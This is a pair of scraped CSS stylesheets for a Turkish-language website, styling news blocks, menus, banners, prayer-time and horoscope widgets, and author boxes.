.altblokhaber-icerik{font:bold 15px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaber-icerik a{color:#000;line-height:16px;font:bold 15px;}
.altblokhaberyk-icerik{color:#000;font:italic 11px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberozet-icerik{color:#000;cursor:pointer;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaberyt-icerik{text-decoration:none}
.altblokhaberyatay{float:left;width:330px;height:100px;border-top:1px #ddd dotted;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px;overflow:hidden}
.altblokhaberyatay-resim{float:left;padding:2px;margin-top:10px;margin-left:-6px;width:102px;height:70px;overflow:hidden}
.altblokhaberyatay-resim img{width:93px;height:59px;border:1px #ccc solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaberyatay-resim img:hover{width:93px;height:59px;border:1px #ff0000 solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaberyatay-icerik{float:left;margin-left:3px;width:198px;padding-top:18px;height:200px;overflow:hidden;cursor:pointer;font:bold 15px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberyatay-icerik a{color:#000;line-height:16px;height:200px;padding-top:10px;}
.altblokhaberyatayyk-icerik{color:#000;font:italic 11px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberyatayozet-icerik{color:#000;cursor:pointer;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaber-icerik a:hover, .altblokhaberyatay-icerik a:hover{text-decoration:underline}
.altbloktumhaberler{font:11px Tahoma,Arial, Helvetica, sans-serif;text-decoration:none;color:#666}

/* ZİYARETÇİ DEFTERİ */
.kutu-defter{float:left;width:100%;border-bottom:1px dotted #dcdcdc;height:100%;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 0}
.kutu-defter .ozet{padding-top:0;margin-left:68px;font-size:12px}
.kutu-defter .baslik{width:600px;font-weight:700;height:25px;font-size:13px;margin-left:68px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.detaylari{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-45px;position:relative;margin-left:5px;}
.kutu-defter span{float:left;margin-left:5px;margin-top:5px}
.kutu-defter img{float:left}

/* BANNERLER */
.solbanner {position: absolute;text-align: right;z-index: 0;width: 160px;left:-165px;top:154px;}
.solsabitbanner {position:relative;z-index: 0;display:block;}
.sagbanner {position: absolute;text-align: right;z-index: 0;width: 160px;right: -165px;top:154px;}
.sagsabitbanner {position:relative;z-index: 0;display:block;}

/* SOSYAL AĞLAR */
.sosyalmedya {-moz-border-radius:3px;-webkit-border-radius:3px;border-radius: 3px;height:27px;padding:5px; width:300px;background: url(../tema/bg_month.jpg) repeat-x;border:1px #e6e6e6 solid;}
.sosyalmedya .takipet {font:bold 14px/16px Tahoma,Arial, Helvetica, sans-serif;color:#C00;padding:8px 5px 5px 5px; float:left; width:125px;}
.sosyalmedya .sosyalicons { width:150px; float:left;}
.sosyalmedya .sosyalicons img{ margin-right:-2px;width:28px;height:28px;}
.katicon{float:left;width:auto;position:relative;}
.katicon li{;float:left;display:inline;font-family:arial;font-size:11px;}
.katicon li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:95px;height:100%;margin-top:-14px;margin-right:-8px;display:block;text-align:center;text-decoration:none;padding:2px}
.katicon li a:hover{border-right:1px solid #ff0000;background :#ff0000 url(../tema/transparent-bg.png);border:0;overflow:hidden;display:block;text-align:center;text-decoration:none;}


.katicon li.durum a{float:right;color:#ffd200;width:auto;display:block;clear:both;overflow:hidden;position:relative}
.sosyalaglar{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-25px;position:relative;margin-right:78px}
.sosyalaglar li{margin-right:10px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.sosyalaglar li.active{background:#C1000F;border:0;overflow:hidden;width:100px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:4px 0}
.sosyalaglar li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.katicon-kutu{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-25px;position:relative}
.katicon-kutu li{margin-right:0px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.katicon-kutu li.active{background:#C1000F;border:0;overflow:hidden;width:100px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:4px 0}
.katicon-kutu li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.galkat{margin-left:10px;float:left;width:198px;height:100%;background:url(../tema/transparent-bg.png);display:block;clear:both;overflow:hidden;margin-top:-60px;position:relative}
.galkat li{margin-right:5px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.galkat li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:198px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:10px 0}
.galkat li.durum a{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.galkat li a{color:#fff}
.galkat li a:hover{color:#fff}

/* NAMAZ VAKİTLERİ */
.namaz{background-image:url(../tema/bg_namaz.jpg);background-repeat:no-repeat;height:100px;width:328px;margin-bottom:5px}
.namaz div.title{margin-left:0;line-height:30pt;width:328px}
.namaz .content{color:#FFF;margin-top:0}
.content .padding{padding:0}
.namaz table{width:100%;margin-top:15px}
.namaz table th{font-weight:bold;text-align:center;padding-bottom:4px}
.namaz table td{text-align:center}

/* BURÇLAR */
.eb{height:41px;width:41px;display:block;background:url(../tema/burc.png)!important}
#burcBas{border:1px solid #fff;height:40px;border-top:0;margin:-3px -3px 0 -3px}
#burcBas h1{font:16px "Medium",Tahoma,Arial, Helvetica, sans-serif;color:#666;padding:8px 6px 8px;float:left}
#burc{padding:3px}
#burc a{float:left;padding:3px}
#burc a span{display:block;margin:0 0 3px 0}
#burc a .burcAdi{font:13px Tahoma,Arial, Helvetica, sans-serif;color:#666;text-align:center}
.burc-kutular{float:left;width:140px;border-bottom:1px dotted #dcdcdc;text-align:left;height:160px;background-color:#FFF;margin:3px 5px 2px 4px}
.burc-kutular img{width:90px;height:103px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.burc-kutular img:hover{width:90px;height:103px;float:left;margin-left:5px;margin-top:5px;border:1px solid #000;margin-right:7px}
.burc-kutular .baslik{font-size:12px;padding-left:10px}
.koc{background-position:0 top!important}
.boga{background-position:-42px top!important}
.terazi{background-position:-84px top!important}
.yengec{background-position:-126px top!important}
.ikizler{background-position:-168px top!important}
.akrep{background-position:-210px top!important}
.kova{background-position:-252px top!important}
.balik{background-position:-294px top!important}
.aslan{background-position:-336px top!important}
.basak{background-position:-378px top!important}
.yay{background-position:-420px top!important}
.oglak{background-position:-462px top!important}

div.flashaber {
padding:7px 10px 0 10px;
background:white;
}

div.flashaber-bg1, div.flashaber-bg2 {
  height: 38px;
  line-height: 38px;
}
div.flashaber-bg1 {
width: 20%;
background-color: #000;
float: left;
}
.flashaber-bg1 h2 {
  color: #ffc600;
  font-size: 20px;
  padding-left: 10px;
}
div.flashaber-bg2 {
width: 80%;
background-color: #BC1200;
display: inline-block;
}

div.flashaber a {
color: white;
padding-left: 10px;
float: left;
font-family: Tahoma;
font-size: 17px;
font-weight: bold;
}

.firma-kategoriler li{float:left;width:200px;text-decoration:none;margin-left:0;padding:4px}
.firma-kategoriler li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.firma-kategoriler li a:hover{display:block;text-decoration:none;color:#C1000F;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}

.a-kategoriler li{float:left;width:125px;text-decoration:none;margin-left:0;padding:2px}
.a-kategoriler li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow2.png);background-repeat:no-repeat;background-position:0 .5em}
.a-kategoriler li a:hover{display:block;text-decoration:none;color:#C1000F;padding:4px;padding-left:15px;background-image:url(../tema/arrow2.png);background-repeat:no-repeat;background-position:0 .5em}

.buradasiniz a, .buradasiniz, .buradasiniz a:hover{text-decoration:none;color:#333; font-size:12px; position: relative; float:left;}
.buradasiniz li{text-decoration:none;color:#333; font-size:12px; margin: 5px 0;position: relative; float:left;

div#socialBoxDiv ul {border:1px solid #fff;width:80px;height:67px; float: left; padding-top:5px}
div#socialBoxDiv ul li.font_change{width: 40px; height:62px; padding: 5px;}









--- FILE ---
content_type: text/css
request_url: https://abhazfederasyonu.org/css/diger.css
body_size: 14623
content:
@import url('font-awesome/css/font-awesome.css');
@import url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css');

/* HEADER UST */
#header-ust{background-color:#00993E;width:100%;}
#header-ust .ic{width:1002px;display:table;margin:0 auto;position: relative;}
#header-ust .sol{float:left;color: #fff;font-size: 12px;font-weight: 700;line-height: 30px;}
#header-ust .menu{float:right;}
#header-ust .menu li{float:left;line-height:30px;}
#header-ust .menu li a{background-color:#333;float:left;height:20px;line-height:20px;padding:0 5px;margin:5px 0 5px 5px;color:#FFF;font-size:12px;font-weight:bold;border-radius:3px;}

/* HEADER */
#header{width:100%;}
#header .ic{width:1002px;height:82px;display:table;margin:0 auto;}
#header .logo{height:100%;float:left;margin:10px 0;}
#header .logo img{height:100%;float:left;}
#header .banner{width:468px;height:80px;float:right;margin:3px 0;}

/* HEADER MENU */
#h-menu-ust{width:100%;height:38px;display:block;margin:0 auto;position:relative;font-family: 'Montserrat', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 18px;border-style: solid;border-color: #dddddd;text-shadow: 1px 1px 0 #FFF;border-width: 1px 0;height: 36px;background-color: #f8f8f8;background-image: -moz-linear-gradient(top, #fafafa, #f6f6f6);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fafafa), to(#f6f6f6));background-image: -webkit-linear-gradient(top, #fafafa, #f6f6f6);background-image: -o-linear-gradient(top, #fafafa, #f6f6f6);background-image: linear-gradient(to bottom, #fafafa, #f6f6f6);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffafafa', endColorstr='#fff6f6f6', GradientType=0);-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,1), 0 1px 1px rgba(0,0,0,.05);-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,1), 0 1px 1px rgba(0,0,0,.05);box-shadow: inset 0 1px 0 rgba(255,255,255,1), 0 1px 1px rgba(0,0,0,.05);}
#h-menu-ust .ic{width:1002px;display:table;margin:0 auto;}
#h-menu-ust>.ic>ul{width:1000px;float:left;border-left: 1px solid #dddddd;border-right: 1px solid #dddddd;}
#h-menu-ust .ic ul>li{border-right: 1px solid #dddddd;box-shadow: 1px 0 0 #fff inset, -1px 0 1px #fff inset;float: left;line-height: 18px;list-style: outside none none;position: relative;}
#h-menu-ust .ic ul>li:last-child{border-right:0 none;box-shadow: 1px 0 0 #fff inset, 0 0 0 #fff inset;}
#h-menu-ust .ic ul>li>a{color:#000;font-weight:bold; cursor: pointer;display: block;padding: 10px 14px 8px;}
#h-menu-ust .ic ul>li>ul{background-color: #f8f8f8;border:1px solid #dddddd;visibility:hidden;left: -1px;position: absolute;z-index:101;}
#h-menu-ust .ic ul>li:hover ul{visibility:visible;}
#h-menu-ust .ic ul>li>ul>li{width:100%;border-bottom:1px solid #dddddd;border-right:0 none;}
#h-menu-ust .ic ul>li>ul>li>a{padding:6px 13px}
#h-menu-ust .ic ul>li>ul>li:first-child{border-left:0 none;}
#h-menu-ust .ic ul>li>ul>li:last-child{border-bottom:0 none;}
.h-menu-ust2{display:none;position:absolute;top:37px;width:100%;height:38px;margin:0 auto;z-index:1;text-shadow: 0 0 0 #FFF;font-family:'Montserrat', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 18px;height: 36px;background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.h-menu-ust2 .ic2{width:1002px;display:table;margin:0 auto;}
.h-menu-ust2 ul>li{float: left;line-height: 18px;list-style: outside none none;position: relative;margin:0 3px 0 0;}
.h-menu-ust2 ul>li:last-child{margin:0 0 0 0;}
.h-menu-ust2 ul>li>a{color:#f1f1f1;cursor: pointer;display: block;padding: 10px 10px 8px;}
.h-menu-ust2 ul>li>a>span{font-size: 14px;}
.h-menu-ust2t ul>li>a:hover{color:#FFF;}

/* HEADER MENU */
#h-menu-alt{width:1002px;height:38px;display:block;margin:0 auto 5px;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 18px;height: 36px;background: #e00904;border-radius:0 0 3px 3px; /* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */border-bottom: 1px solid #f0f0f0;}
#h-menu-alt .ic{width:1002px;display:table;margin:0 auto;}
#h-menu-alt .ul{float:left;}
#h-menu-alt ul>li{float: left;line-height: 18px;list-style: outside none none;position: relative;margin:0 3px 0 0;}
#h-menu-alt ul>li:last-child{margin:0 0 0 0;}
#h-menu-alt ul>li>a{color:#f1f1f1;cursor: pointer;display: block;padding: 10px 10px 8px;}
#h-menu-alt ul>li>a>span{font-size: 14px;}
#h-menu-alt ul>li>a:hover{color:#FFF;}

/* HEADER MENU */
#sondakika{width:1002px;margin:0 auto 5px;display:table;}
#sondakika .baslik{background: #333 none repeat scroll 0 0;width: 160px;float: left;font-family: "Open Sans",sans-serif;font-size: 22px;font-weight: 700;line-height: 40px;padding: 0 20px;}
#sondakika .blink{color: #fff !important;text-shadow: none !important;animation: blink 1s steps(5,start) infinite;-webkit-animation: blink 1s steps(5,start) infinite;}
@keyframes blink{to{visibility:hidden}}@-webkit-keyframes blink{to{visibility:hidden}}
#sondakika .sondakhaber {background: #047a18 none repeat scroll 0 0;width: 792px;float: left;height: 40px;margin: 0 0 0 10px;overflow: hidden;}
#sondakika .sondakhaber ul{position:relative;width:100%}
#sondakika .sondakhaber li{float: left;height: 40px;line-height: 40px;position:absolute;top:40px;left:0;width:100%}
#sondakika .sondakhaber a{width: 760px;color: #fff;float: left;font-family: "PT Sans",sans-serif;font-size: 22px;font-weight: 700;line-height: 40px;padding: 0 20px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}

/* MANSET HABERLER */
#tumevamanset {background-color:#F2F2F2;width:658px;position:relative;float:left;}
#tumevamanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#output {width:658px;height:370px;float:left;overflow:hidden;padding:10px;}
ul#output li {position: absolute;width: 658px;height: 370px;}
ul#output li a span {width: 618px;background: rgba(0, 0, 0, 0) url("../tema/saydam.png") repeat scroll 0 0;bottom: 15px;color: #fff;font-size: 25px;font-weight: bold;left: 0;line-height: 40px;padding:5px 10px;position: absolute;text-shadow: 1px 1px 0.5px #000;}
ul#output li img{width:638px;height:370px;overflow: hidden;float:left;border:0 none !important;}
ul#tabs {height:40px;width: 648px;float:left;margin:0 -1px;padding:0 0 0 10px;position:relative;border-bottom: 2px solid #EC0900;}
ul#tabs li {float: left;margin:0 2px 0 0;}
ul#tabs li a,#tumevamanset .tumu a{background-color: #fff;width: 30px;height: 30px;line-height: 30px;float:left;border: medium none;border-radius: 2px;box-shadow: 0 -1px 0 #ccc inset;color: #666;cfont-weight:bold;text-align:center;ursor: pointer;font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;}
ul#tabs li a.current{background: #ec0900 url("../tema/arrow-white.png") no-repeat scroll center bottom;box-shadow: none;color: #fff;height: 40px;border-radius:2px 2px 0 0;}
#tumevamanset .tumu {float:right;position:absolute;right:10px;bottom:12px;}
#tumevamanset .tumu a{width: 145px;font-size:12px !important;}
#tumevamanset .tumu a:hover{background: #ec0900;box-shadow: none;color: #fff;}

/** Dikey Haberler Basladi **/
.dikey-haberler{width:205px;float:left;margin: 0 15px 15px 0;color:#353535;position:relative;}
.dikey-haberler:nth-child(3n+3){margin-right:0;}
.dikey-haberler .resim{width:205px;height:120px;float:left;position:relative;}
.dikey-haberler .resim img{width:205px;height:120px;float:left;border-radius:3px 3px 0 0;}
.dikey-haberler .resim span{background: transparent url("../images/genel/baslik-bg.png") repeat-x scroll left bottom;width:208px;height:120px;position:absolute;bottom:0;left:0;}
.dikey-haberler .kat{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;top:90px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.dikey-haberler .baslik{background-color:#f5f5f5;float:left;width:205px;color:#353535;text-shadow:1px 1px 0 #FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #999;}
.dikey-haberler .baslik a{width:188px;float:left;line-height: 1.3;font-weight: bold;font-size: 13px;height: 34px;margin:10px;color:#353535;overflow:hidden;}
.dikey-haberler .baslik:before{content:" ";position:absolute;left:0;right:0;bottom:0;height:3px;background:url(../tema/arrow-grey-3.png) no-repeat center top;}
.dikey-haberler .ozet{color:#4D4D4D;font-size:13px;height:54px;margin:0 10px 10px;}
.dikey-haberler a,.dikey-haberler .kat,.dikey-haberler .ozet{font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;color:#353535;}

/** Extra Basladi **/
.solbolum{width: 655px;float: left;margin:10px;}
.solbolum.gen{width: 980px;padding-bottom:0;}
.solbolum.gen .haber-detay,.solbolum.gen .hbr-baslik,.solbolum.gen .hbr-tarih,.solbolum.gen .hbr-video,.solbolum.gen .hbr-yazi,.solbolum.gen .hbr-yazi #iceriks{width: 980px !important;}
.solbolum-ic{width: 655px;float:left;}
.sagbolum{float: right;margin: 10px 10px 10px 0;}
.tbtn{background-color:#FFDB4C;color:#444444 !important;float:right !important;font-size:11px;height:25px !important;line-height:25px !important;margin:5px 0;padding:0 5px;text-shadow: 0 0 0 #fff !important;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.tbtn:hover{background-color:#ec0900;color:#ffffff !important;}
.krmt {color:#FFF !important;background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.mt15{margin-top:15px !important;}.mr15{margin-right:15px !important;}.mb15{margin-bottom:15px !important;}.ml15{margin-left:15px !important;}
.mt0{margin-top:0 !important;}.mr0{margin-right:0 !important;}.mb0{margin-bottom:0 !important;}.ml0{margin-left:0 !important;}
.m0{margin:0 !important;}
.pt15{padding-top:15px !important;}.pr15{padding-right:15px !important;}.pb15{padding-bottom:15px !important;}.pl15{padding-left:15px !important;}
.pt0{padding-top:0 !important;}.pr0{padding-right:0 !important;}.pb0{padding-bottom:0 !important;}.pl0{padding-left:0 !important;}
.p0{padding:0 !important;}
.pagination { text-align: center;}
.uploadify-button{display:table;}

/** Anasayfa Tab Haber Basladi **/
.hh-hozetler {background-color:#F2F2F2;float:left;width: 645px;margin:0;border-radius:3px;border-top:1px solid #999999;border-bottom:1px solid #999999;}
ul.habercat {float: left;width: 645px;border-bottom:2px solid #ec0900;overflow: hidden;}
ul.habercat li {background: #FFF;float: left;height:28px;line-height:28px;padding:0 10px;margin: 5px 0 5px 10px;border:1px solid #D8D6D6;color: #000;cursor: pointer;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;border-radius:3px;}
ul.habercat li a{height:28px;line-height:28px;color: #666;font-size: 13px;}
ul.habercat li:hover,ul.habercat li.active{background:#ec0900 url("../tema/arrow-white.png") no-repeat scroll center bottom;border-color:#ec0900;color: #fff;height:34px;margin:5px 0 0 10px;border-bottom:0 none;border-radius:3px 3px 0 0;}
ul.habercat li:hover a,ul.habercat li.active a {color:#fff;}
ul.habercat li a b {line-height:28px;float: left;width:100%;}
ul.habercat li a i {float:left;width:100%;height: 28px;}
.haberozetleri {float:left;width: 655px;}
.haberozetleri ul.haberyeni {width:310px;float:left;margin:10px;}
.haberozetleri ul.haberyeni li{background: #FFF;float:left;width:300px;height:162px;position:relative;border:1px solid #D8D6D6;padding:5px;border-radius:3px;}
.haberozetleri ul.haberyeni li img{float:left;width:300px;height: 162px;border-radius:3px;}
.haberozetleri ul.haberyeni li h2{background:url(../tema/baslik-bg2.png) top left repeat-x transparent;width:280px;padding:25px 10px 10px;position: absolute;left:5px;bottom:5px;line-height: 20px;overflow:hidden;font-size: 14px;letter-spacing: -0.5px;color: #FFF;font-weight:700;border-radius:0 0 3px 3px;}
.haberozetleri ul.haberyeni li p {display:none;}
.haberozetleri ul.yenihaberler{float: left;width:315px;margin:10px 10px 10px 0;}
.haberozetleri ul.yenihaberler li{width:315px;float: left;}
.haberozetleri ul.yenihaberler li a{float:left;width:315px;line-height:23px;height: 23px;border: 1px solid transparent;color: #666;font-size: 12px;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.haberozetleri ul.yenihaberler li a.aktif{background-color:#FFF;width:302px;border: 1px solid #d8d6d6;margin: 0 0 0 -9px;color: #ec0900;padding: 0 10px;border-left:0 none;border-radius:0 3px 3px 0;}

/* ANASAYFA KATEGORİ HABERLERİ */
.altblokhabertasiyici{width:668px;overflow:hidden}
.altblokhabersol{float:left;width:319px;margin:0 15px 15px 0;}
.altblokhabersol .altblokhaber:last-child{border-radius:0 0 3px 3px;}
.altblokhaberkategori{background:#F9F9F9 url(../images/genel/arrow-red.png) no-repeat 15px top;width:297px;height:35px;line-height:35px;float:left;border:1px solid #E3E3E3;border-top:2px solid #ec0900;padding:0 10px;color:#ec0900;font-size:15px;font-weight:bold;border-radius:3px 3px 0 0;text-shadow:1px 1px 0 #FFF;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.altblokhaberkategori a,.altblokhaberkategori span{float:left;height:35px;line-height:35px;color:#ec0900 !important;text-decoration:none;}
.altblokhaberkategori a:hover{text-decoration:none!important}
.altblokhaber{float:left;width:317px;border:1px solid #E3E3E3;border-top:0 none;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.altblokhaber-resim{width:297px;height:150px;float:left;padding:10px 10px 0 10px;position:relative;}
.altblokhaber-resim img{width:316px;height:150px;border-radius:3px 3px 0 0;}
.altblokhaber-resim h2{background:url(../tema/baslik-bg2.png) top left repeat-x transparent;width:277px;padding:25px 10px 10px;position: absolute;left:18px;bottom:-6px;line-height: 20px;overflow:hidden;font-size: 14px;letter-spacing: -0.5px;color: #FFF;font-weight:700;}
.altblokhaberozet-icerik{width:297px;float:left;margin:0 10px 10px 10px;color:#666;}
.altblokhaberozet-icerik{background-color:#f5f5f5;float:left;width:297px;color:#353535;text-shadow:1px 1px 0 #FFF;border-radius:0 0 3px 3px;position:relative;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #999;}
.altblokhaberozet-icerik a{width:277px;float:left;line-height: 1.3;font-weight: bold;font-size: 13px;height: 34px;margin:10px;color:#353535;overflow:hidden;}
.altblokhaberozet-icerik:before{content:" ";position:absolute;left:0;right:0;bottom:0;height:3px;background:url(../tema/arrow-grey-3.png) no-repeat center top;}

/* ANASAYFA İLAN FİRMA */
.home-tablo{width:655px;float:left;margin:0 0 15px 0;}
.home-tablo .tablo-baslik{background:#F9F9F9 url(../tema/arrow-red.png) no-repeat 15px top;width:633px;height:35px;line-height:35px;float:left;border:1px solid #E3E3E3;border-top:2px solid #ec0900;padding:0 10px;color:#ec0900;font-size:15px;font-weight:bold;border-radius:3px 3px 0 0;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-tablo .tablo-baslik i{font-weight:normal;}
.home-tablo .tablo-baslik .tum{background-color:#FFF;height:25px;line-height:25px;font-size:12px;color:#FFF;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;border-radius:3px;}
.home-tablo .tablo-ic{float:left;width:653px;border:1px solid #E3E3E3;border-top:0 none;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-tablo .firma-ilan {background: #f9f9f9;float:left;width:138px;position:relative;border:1px solid #D8D6D6;padding:5px;margin: 10px 0 10px 10px;position:relative;border-radius:3px;}
.home-tablo .firma-ilan img{width:138px;height:100px;float:left;border-radius:3px 3px 0 0;}
.home-tablo .firma-ilan span{background:url(../tema/baslik-bg2.png) top left repeat-x transparent;width:118px;padding:25px 10px 10px;position: absolute;left:5px;bottom:5px;line-height: 18px;overflow:hidden;font-size: 13px;letter-spacing: -0.5px;color: #FFF;font-weight:500;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}

/** SAG BLOK YAZAR **/
.sagblockyazar{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.sagblockyazar .tablo-baslik{background:rgba(47, 47, 47, 0.98) none repeat scroll 0 0;width: 292px;float: left;height:35px;line-height:35px;padding:0 10px;color:#f1f1f1 !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.sagblockyazar .tablo-ic{background-color:#FFF;float: left;width: 300px;border:1px solid #d9d9d9;border-top:0 none;padding:10px 0 0 10px;color:#707070 !important;border-radius:0 0 3px 3px;}
.sagblockyazar .tablo-ic li {width: 140px;height: 185px;float:left;margin: 0 10px 10px 0;text-align: center;transition: all 0.3s ease 0s;border-radius: 2px;}
.sagblockyazar .tablo-ic li a {float: left;width: 100%;}
.sagblockyazar .tablo-ic li a i{float:left;width:120px;/*height:26px;*/margin-bottom:14px;line-height:17px;font-size:12px;font-family:"Open Sans",sans-serif;font-weight:700;color:#FFF;background:#666;text-shadow:1px 1px 0 #333;border-radius:2px;position:relative;padding:5px 10px;}
.sagblockyazar .tablo-ic li a i::after{content:" ";position:absolute;left:0;right:0;bottom:-3px;height:3px;background:url(../tema/arrow-grey.png) no-repeat center top;}
.sagblockyazar .tablo-ic li a img{display:inline-block;width:65px;height:65px;border-radius:35px;box-shadow:0 2px 0 #EE4C03;}
.sagblockyazar .tablo-ic li a span{float:left;width:120px;height:55px;padding:10px 10px 0 10px;margin-top:15px;font-weight:500;line-height:15px;background-color:#F5F5F5;text-shadow:1px 1px 0 #FFF;border-radius:0 0 2px 2px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 1px 0 #999;position:relative;}
.sagblockyazar .tablo-ic li:hover span{box-shadow:inset 0 -1px 0 #FFF,inset 0 1px 0 #999;}
.sagblockyazar .tablo-ic li a span::before{content:" ";position:absolute;left:0;right:0;top:0;height:3px;background:url(../tema/arrow-grey-2.png) no-repeat center bottom;}
.sagblockyazar .tablo-ic li.tum{width: 310px;height:auto;margin: 0 0 0 -10px;}
.sagblockyazar .tablo-ic li.tum span{width: 310px;height: 35px;line-height: 35px;padding: 0;margin:0;}

/* YAZARLAR */
.yazarlar-buton{height:25px;line-height:25px;float:right;margin:5px -5px 5px 0;}
.yazarlar-buton .onceki,.yazarlar-buton .sonraki{float:left;}
.yazarlar-buton a{background-color:#FFF;width:25px;height:25px;line-height:25px;font-size:12px;color:#333333;float:left;margin:0 0 0 1px;text-align:center;text-decoration:none;cursor:pointer;}
